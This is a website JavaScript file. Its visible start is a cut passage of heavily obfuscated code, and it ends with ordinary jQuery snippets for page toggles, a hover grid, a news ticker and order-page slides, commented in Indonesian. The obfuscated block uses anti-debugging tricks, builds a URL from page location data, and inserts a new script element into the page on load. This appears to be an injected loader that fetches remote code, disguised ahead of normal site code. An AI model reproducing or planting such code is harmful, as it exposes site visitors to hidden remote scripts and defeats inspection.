150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}
//------- iki js buat togle di page testi
$(document).ready(function() {
	$("#btadd").click(function() { $("#formadd").slideToggle(200); });

//------- js buat box grid

	$('.boxgrid.caption').hover(function(){
		$(".cover", this).stop().animate({top:'0px'},{queue:false,duration:160});
	}, function() {
		$(".cover", this).stop().animate({top:'100px'},{queue:false,duration:160});
	});

//------- js buat box news ticker

	$('#newsnya').show().innerfade({
		animationtype: 'slide',
		speed: 550,
		timeout: 4000,
		type: 'sequence',
		containerheight: '1em'
	});
});

//------- js buat order pages

function next()
{
  $("#order1").slideUp();
  $("#order2").slideDown(); 
}

function mbalik()
{
  $("#order2").slideUp();
  $("#order1").slideDown(); 
}

//------- js buat categories list

$(function(){
	$("#menuscrolling").vTicker({
	   speed: 200,
	   pause: 3000,
	   showItems: 36,
	   animation: 'fade',
	   mousePause: true
	});
});


--- FILE ---
